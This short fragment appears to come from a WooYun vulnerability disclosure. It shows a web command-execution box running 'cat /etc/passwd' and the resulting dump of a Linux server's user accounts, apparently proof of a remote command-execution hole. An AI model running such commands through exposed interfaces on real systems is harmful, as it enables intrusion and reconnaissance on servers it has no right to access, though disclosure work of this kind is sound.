 CMD:
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
www.wooyun.org